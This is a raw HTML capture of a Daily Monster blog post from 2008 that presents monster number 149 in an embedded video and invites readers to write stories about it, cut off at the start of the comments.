

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailymonster.ink/2008/02/16/daily-monster-149/
body_size: 12514
content:
<!doctype html><html lang="en-US" class="no-js"><head><meta charset="UTF-8"><link href="http://www.dailymonster.com/wp-content/uploads/2016/11/09-DMP-162.png" rel="shortcut icon"><link href="http://www.dailymonster.com/wp-content/uploads/2016/11/cropped-mm-iMessage-icon-1024.jpg" rel="apple-touch-icon-precomposed"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no"><title>DAILY MONSTER 149 &#8211; The Daily Monster</title><meta name='robots' content='max-image-preview:large' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"1b18f5425d","_rest_nonce":"614055e9c1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"http:\/\/www.dailymonster.ink\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.dailymonster.ink","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"1b18f5425d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"http:\/\/www.dailymonster.ink\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ea5a0eb0ac6f608981d0ef491dbf3ee148712b889864b670dd726e979d61f75d","emailEncoderPassKey":"ea7945d42dcad5781161c5f2894f7c51","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}</script> <script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "http://www.dailymonster.ink";</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="The Daily Monster &raquo; Feed" href="http://www.dailymonster.ink/feed/" /><link rel="alternate" type="application/rss+xml" title="The Daily Monster &raquo; Comments Feed" href="http://www.dailymonster.ink/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="The Daily Monster &raquo; DAILY MONSTER 149 Comments Feed" href="http://www.dailymonster.ink/2008/02/16/daily-monster-149/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dailymonster.ink\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://www.dailymonster.ink/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='cleantalk-public-css-css' href='http://www.dailymonster.ink/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766147602' media='all' /><link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='http://www.dailymonster.ink/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766147602' media='all' /><link rel='stylesheet' id='pc_google_analytics-frontend-css' href='http://www.dailymonster.ink/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' media='all' /><link rel='stylesheet' id='news-css' href='http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_f296ee2af16da884acb36cc5964a3918.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='sleek_google_fonts-css' href='//fonts.googleapis.com/css?family=Cutive+Mono%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CAbel%3Aregular%7CSource+Sans+Pro%3Aregular%7CLuckiest+Guy%3Aregular%7CLuckiest+Guy%3Aregular%7CSource+Sans+Pro%3Aregular%7CSource+Sans+Pro%3A300%7CSource+Sans+Pro%3A300%7CSource+Sans+Pro%3A300%7C&#038;subset=latin&#038;ver=1.4.13' media='all' /><link rel='stylesheet' id='sleek_main_style-css' href='http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_80cb95770bfda67f76f28d5a8b0414c2.css?ver=1.4.13' media='all' /><link rel='stylesheet' id='sleek_main_less-css' href='http://www.dailymonster.ink/wp-content/uploads/wp-less/sleek/stylesheet/less/main-7208e1e68d.css' media='all' /><link rel='stylesheet' id='sleek_icons-css' href='http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_81cfcf7e4fecd43f858166a155d628e4.css?ver=1.4.13' media='all' /><link rel='stylesheet' id='mediaelement-css' href='http://www.dailymonster.ink/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='http://www.dailymonster.ink/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='sleek_child_main_style-css' href='http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_06b6ff63b306ea860d81edea9b92c6ab.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="http://www.dailymonster.ink/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="http://www.dailymonster.ink/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.dailymonster.ink/wp-json/wp/v2/posts/8369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dailymonster.ink/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel="canonical" href="http://www.dailymonster.ink/2008/02/16/daily-monster-149/" /><link rel='shortlink' href='http://www.dailymonster.ink/?p=8369' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.dailymonster.ink/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dailymonster.ink%2F2008%2F02%2F16%2Fdaily-monster-149%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.dailymonster.ink/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dailymonster.ink%2F2008%2F02%2F16%2Fdaily-monster-149%2F&#038;format=xml" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-87698754-1', 'auto');
		ga('send', 'pageview');</script> <meta property="og:title" content="DAILY MONSTER 149" /><meta property="og:description" content="Good morning. How are you? Thank you for checking in on the monsters on a Saturday. Yesterday&#8217;s blue tongued beast inspired some excellent stories! Please take a look: Now&#8230; are you ready for Monster 149? What&#8217;s it so happy about? Do you think it&#8217;s breakfast time for old 149? Is 149 actually old? Or young?" /><meta property="og:url" content="http://www.dailymonster.ink/2008/02/16/daily-monster-149/" /><meta property='og:image' content='http://www.dailymonster.com/wp-content/uploads/2016/11/148banner148.jpg.jpeg' /><meta property='og:image' content='http://www.dailymonster.com/wp-content/uploads/2016/11/2-post-your-story-here.gif.gif' /><link rel="icon" href="http://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="http://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-270x270.png" /><style>.header__nav a {
  text-transform: none;
}

.loop-container--style-masonry .post__meta {
  display: none;
}

.article-single--post .post__head .post__meta .meta--item {
  margin-right: 0 !important;
}
.article-single--post .post__head .post__meta .meta--item + .meta--item {
  margin-left: 20px;
}

.article-single .post__content .separator {
    display: none;
}

.comment-respond:before {
  display: none;
}  

.article-single--post .post__related .separator {
    display: none;
}

.article-single--post .post__intro .separator,
.comment__list:before, .menu-item-11154 {
    display: none;
}</style></head><body class="post-template-default single single-post postid-8369 single-format-video theme-sleek daily-monster-149 post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--false"><div class="sleek-loader sleek-loader--body"></div><header id="header" class="header "><div class="header__overflow js-nano js-nano-header"><div class="nano-content"><div class="header__inwrap"> <a class="header__logo" title="The Daily Monster" href="http://www.dailymonster.ink"> <img src="https://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1.png" alt="Logo"/> </a><nav class="header__nav"><ul><li id="menu-item-8732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8732"><a href="http://www.dailymonster.com">DAILY MONSTER<sup>®</sup></a></li><li id="menu-item-8787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8787"><a href="http://dailymonster.com">°°°°°°°°°°°°°°°°°°°°°°</a></li><li id="menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11148"><a href="https://www.tiktok.com/@stefanbucher/">TikTok Monsters</a></li><li id="menu-item-8786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8786"><a href="http://skl.sh/dailymonster">How To Make Monsters</a></li><li id="menu-item-5063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5063"><a target="_blank" rel="noopener" href="https://itunes.apple.com/us/developer/dailymonster.com/id451102549">The iOS App</a></li><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5061"><a target="_blank" rel="noopener" href="http://www.amazon.com/gp/product/1600610919/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=1600610919&#038;linkCode=as2&#038;tag=344designcom-20">Monster Book</a></li><li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><a target="_blank" rel="noopener" href="https://www.zazzle.com/store/dailymonster">Store</a></li><li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a target="_blank" rel="noopener" href="https://www.344lovesyou.com/12BM-paypal/">Monster Prints</a></li><li id="menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11154"><a href="http://www.dailymonster.ink/category/monster-posts/">Monster Posts</a></li><li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="http://www.dailymonster.ink/the-videos/">Video Archive</a></li><li id="menu-item-9567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9567"><a href="http://www.dailymonster.ink/about/">About Stefan</a></li></ul></nav><div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="http://www.dailymonster.ink"> <input type="text" class="textfield" name="s" placeholder="" required="required"> <i class="icon-magglass"></i> <input type="submit" class="submit"></form><div class="header__footer js-header-footer"><div class="copyright">© & ® Stefan G. Bucher. "Daily Monster" is a reg. TM of Stefan G. Bucher. <A HREF="mailto:stefan@344design.com">Licensing requests welcome.</A></div></div></div></div></div> <a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a></header><div id="content-wrapper" class="content-wrapper"><div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-8369 single-format-video theme-sleek daily-monster-149 post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--false sidebar--false full-width--false"><div id="main-content" class="main-content"><div class="main-content__inside js-nano js-nano-main" role="main"><div class="nano-content"><article id="post-8369" class=" article-single article-single--post post--size-large image-dark post-8369 post type-post status-publish format-video hentry category-video tag-daily-monster post_format-post-format-video" role="main"><div class="single__header"><div class="format-head format-head--video"><div class="post__media"></div></div><div class="post__head"><div class="post__meta"><div class="meta--item meta--date"> 16 February 2008</div></div><h1>DAILY MONSTER 149</h1><div class="post__navigation"> <a href="http://www.dailymonster.ink/2008/02/15/daily-monster-148/" rel="prev"><i class="icon-arrow-left"></i> Previous</a><a href="http://www.dailymonster.ink/2008/02/17/daily-monster-150/" rel="next">Next <i class="icon-arrow-right"></i></a></div></div></div><div class="post__content" style="background-color: #b3c9c7;"><p><strong>Good morning. </strong>How are you? Thank you for checking in on the monsters on a Saturday. Yesterday&#8217;s blue tongued beast inspired some excellent stories! Please take a look:</p><p><a href="http://www.dailymonster.com/2008/02/15/daily-monster-148/#comments"><img decoding="async" class="image-full" title="148banner148" src="http://www.dailymonster.com/wp-content/uploads/2016/11/148banner148.jpg.jpeg" alt="148banner148" border="0" /></a><br /> Now&#8230; are you ready for Monster 149?</p><p><iframe src="https://www.youtube.com/embed/dyEaCWzUVd4" frameborder="0" allowfullscreen></iframe></p><p>What&#8217;s it so happy about? Do you think it&#8217;s breakfast time for old 149? Is 149 actually old? Or young? Really big? Or really, really small? Does it grind its teeth? What kind of noises do its teeth make? I&#8217;m looking forward to reading your ideas. I hope that you&#8217;ll take a minute to&#8230;</p><p><a href="http://www.dailymonster.com/2008/02/16/daily-monster-149/#comments"><img decoding="async" class="image-full" title="Postyourstoryhere" src="http://www.dailymonster.com/wp-content/uploads/2016/11/2-post-your-story-here.gif.gif" alt="Postyourstoryhere" border="0" /></a></p><p>I also hope that you&#8217;ll have a toasty, relaxing weekend<br /> of sunshine, good vibes, and the cereal of your choice.<br /> Why? Because <a href="http://youtube.com/watch?v=KuvF113uty4">344 LOVES YOU</a></p></div><div class="post__tags"> <a href="http://www.dailymonster.ink/tag/daily-monster/" rel="tag">DAILY MONSTER</a></div><div class="post__related"><div class="related-posts"><div class="separator separator--medium"></div><h2> More Posts Like This One</h2><div class="loop-container loop-container--related"><article id="post-7046" class="post post--related"><div class="post__inwrap"><div class="post__media"> <a href="http://www.dailymonster.ink/2007/12/26/weekly-monster-128/" title="WEEKLY MONSTER 128"> <img src="http://www.dailymonster.ink/wp-content/uploads/2016/11/2-post-your-story-here.gif-400x35.gif" class="attachment-square-s size-square-s wp-post-image" alt="" decoding="async" /> </a></div><div class="post__text"><div class="post__text-inwrap"><h3 class="post__title"> <a href="http://www.dailymonster.ink/2007/12/26/weekly-monster-128/" title="WEEKLY MONSTER 128"> WEEKLY MONSTER 128 </a></h3><div class="post__meta"><div class="meta--item meta--date"> 26 December 2007</div></div></div></div></div></article><article id="post-7751" class="post post--related"><div class="post__inwrap"><div class="post__media"> <a href="http://www.dailymonster.ink/2007/02/24/daily-monster-99-of-100/" title="DAILY MONSTER 99 (of 100)"> <img src="http://www.dailymonster.ink/wp-content/uploads/2016/11/storiesabout98.jpg-400x145.jpeg" class="attachment-square-s size-square-s wp-post-image" alt="" decoding="async" fetchpriority="high" /> </a></div><div class="post__text"><div class="post__text-inwrap"><h3 class="post__title"> <a href="http://www.dailymonster.ink/2007/02/24/daily-monster-99-of-100/" title="DAILY MONSTER 99 (of 100)"> DAILY MONSTER 99 (of 100) </a></h3><div class="post__meta"><div class="meta--item meta--date"> 24 February 2007</div></div></div></div></div></article><article id="post-8444" class="post post--related"><div class="post__inwrap"><div class="post__media"> <a href="http://www.dailymonster.ink/2007/10/03/weekly-monster-116/" title="WEEKLY MONSTER 116"> <img src="http://www.dailymonster.ink/wp-content/uploads/2016/11/2-post-your-story-here.gif-400x35.gif" class="attachment-square-s size-square-s wp-post-image" alt="" decoding="async" /> </a></div><div class="post__text"><div class="post__text-inwrap"><h3 class="post__title"> <a href="http://www.dailymonster.ink/2007/10/03/weekly-monster-116/" title="WEEKLY MONSTER 116"> WEEKLY MONSTER 116 </a></h3><div class="post__meta"><div class="meta--item meta--date"> 3 October 2007</div></div></div></div></div></article></div></div></div><div class="post__comments"><div class="comment__list"><h2 id="comments"> 6 Comments</h2><ul class="comments"><li class="comment even thread-even depth-1" id="comment-2213"><div id="div-comment-2213" class="comment-body"><div class="comment__image"> <img alt='' src='http://2.gravatar.com/avatar/e36dd43a75ed6aa5a86c069a33bd6a0f?s=100&#038;r=g' srcset='http://2.gravatar.com/avatar/e36dd43a75ed6aa5a86c069a33bd6a0f?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="comment__content"><div class="comment__author"><div 